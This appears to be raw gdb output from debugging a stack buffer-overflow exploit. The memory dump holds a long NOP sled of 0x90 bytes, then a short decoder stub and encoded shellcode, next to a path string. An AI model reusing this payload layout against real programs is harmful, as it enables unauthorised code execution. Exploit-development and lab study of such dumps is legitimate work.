 0xbffff554: 0xbffff560 0x400075bb 0x40017000 0x00002fb2
0xbffff564: 0x40013868 0xbffff744 0x4000380e 0x40014478
0xbffff574: 0x6d6f682f 0x6b732f65 0x74656c65 0x742f6e6f
0xbffff584: 0x902f706d 0x90909090 0x90909090 0x90909090
0xbffff594: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff5a4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5b4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5c4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5d4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff5e4: 0x90909090 0xeb909090 0xc9315e11 0x6c8032b1
(gdb)
0xbffff5f4: 0x8001ff0e 0xf67501e9 0xeae805eb 0x32ffffff
0xbffff604: 0x306951c1 0x69697430 0x6f6a6330 0x5451e48a
0xbffff614: 0xb19ae28a 0x0081ce0c 0x40013868 0x4000220c
0xbffff624: 0xbffffb4e 0x00000000 0x00000000 0x00000000
0xbffff634: 0x00000000 0x40014a00 0x00000000 0x00000000
(gdb)
0xbffff644: 0x00000000 0x00000000 0x00000006 0x00000000
0xbffff654: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff664: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff674: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff684: 0x00000001 0x00000000 0x00000001 0xbffff570
(gdb)